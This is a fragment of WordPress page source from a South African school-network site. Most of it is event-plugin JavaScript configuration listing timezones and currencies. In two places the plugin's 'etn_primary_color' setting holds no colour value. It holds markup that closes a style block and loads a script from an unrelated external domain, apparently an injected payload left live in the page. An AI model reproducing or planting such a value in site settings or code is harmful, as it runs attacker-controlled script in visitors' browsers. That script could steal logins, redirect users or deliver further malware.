deloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/wp-event-solution/build/js/dashboard.js?ver=3199e5de1ec3068477f6" id="etn-dashboard-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/eventin-pro/build/js/guten-blocks.js?ver=4.0.28" id="etn-blocks-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/admin-ajax.php","site_url":"https:\/\/www.schoolnet.org.za","admin_url":"https:\/\/www.schoolnet.org.za\/wp-admin\/","assets_url":"https:\/\/www.schoolnet.org.za\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"1","locale_name":"en-za","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/www.schoolnet.org.za\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"53081","zoom_connection_check_nonce":"f068eac040","ticket_status_nonce":"f70b47bc09","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"j F Y","date_format_string":"25 January 2026","time_format":"g:i A","time_format_string":"4:39 AM","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.42","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":null,"nonce":"2c39ebd58d","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"on","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=058ce2bdeb2dfa389ff3" id="etn-public-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.schoolnet.org.za/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
